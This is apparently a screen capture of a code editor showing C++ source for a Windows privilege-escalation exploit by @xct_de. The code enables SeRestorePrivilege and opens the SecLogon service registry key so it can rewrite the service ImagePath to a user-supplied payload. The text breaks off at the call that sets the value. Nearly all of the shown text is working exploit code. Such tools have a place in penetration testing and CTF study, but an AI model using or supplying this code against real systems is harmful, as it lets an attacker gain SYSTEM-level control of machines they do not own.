 File Edit Selection Find View Goto Tools Project Preferences Help
enox::HEIST:de3c113dc62c38b6:0A8E5A06DD306D1021BDA show.cpp gmsadecode.py
1 #include <iostream>
2 #include <Windows.h>
3
4 /*
5 Exploit SeRestorePrivilege by modifying Seclogon ImagePath
6 Author: @xct_de
7 */
8
9 int main(int argc, char* argv[])
10 {
11 std::string value;
12
13 if (argc > 1) {
14 value = argv[1];
15 }
16 else {
17 std::cout << "Usage: SeRestoreAbuse.exe <payload>" << std::endl;
18 }
19
20 // enable privilege in case it's not
21 HANDLE hToken;
22 TOKEN_PRIVILEGES tkp;
23 OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, &hToken);
24 LookupPrivilegeValue(NULL, SE_RESTORE_NAME, &tkp.Privileges[0].Luid);
25 tkp.PrivilegeCount = 1;
26 tkp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
27 AdjustTokenPrivileges(hToken, FALSE, &tkp, 0, (PTOKEN_PRIVILEGES)NULL, 0);
28
29 // create registry key or get handle
30 HKEY hKey;
31 LONG lResult;
32 lResult = RegCreateKeyExA(
33 HKEY_LOCAL_MACHINE,
34 "SYSTEM\\CurrentControlSet\\Services\\SecLogon",
35 0,
36 NULL,
37 REG_OPTION_BACKUP_RESTORE,
38 KEY_SET_VALUE,
39 NULL,
40 &hKey,
41 NULL);
42 std::cout << "RegCreateKeyExA result: " << lResult << std::endl;
43 if (lResult != 0) {
44 exit(0);
45 }
46
47 // set value
48 lResult = RegSetValueExA(
96 characters selected Spaces: 4 C++